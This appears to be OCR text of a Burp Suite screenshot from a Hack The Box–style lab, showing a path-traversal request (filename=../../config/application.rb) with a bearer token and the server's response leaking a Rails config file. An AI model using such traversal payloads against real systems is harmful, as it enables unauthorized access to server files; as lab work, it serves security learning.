 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP JWT Editor Settings
1 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=../../config/application.rb HTTP/1.1
2 Host: api.heal.htb
3 Accept: */*
4 Access-Control-Request-Method: GET
5 Access-Control-Request-Headers: authorization
6 Origin: http://heal.htb
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
8 Sec-Fetch-Mode: cors
9 Referer: http://heal.htb/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Dec 2024 20:24:29 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1237
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="application.rb"; filename*=UTF-8''application.rb
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: b7c6bba4-068e-4663-88be-2508812b4200
20 x-runtime: 0.002585
21 vary: Origin
22
23 require_relative "boot"
24
25 require "rails/all"
26
27 # Require the gems listed in Gemfile, including any gems
28 # you've limited to :test, :development, or :production.
29 Bundler.require(*Rails.groups)
30
31 module ResumeApi
32 class Application < Rails::Application
33 # Initialize configuration defaults for originally generated Rails version.
34 config.load_defaults 7.1
35
36 # Please, add to the `ignore` list any other `lib` subdirectories that do
37 # not contain `.rb` files, or that should not be reloaded or eager loaded.
38 # Common ones are `templates`, `generators`, or `middleware`, for example.
39 config.autoload_lib(ignore: %w(assets tasks))
40
41 # Configuration for the application, engines, and railties goes here.
42 #
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Ready 2,009 bytes | 1,029 millis
Event log (6) All issues Memory: 159.7MB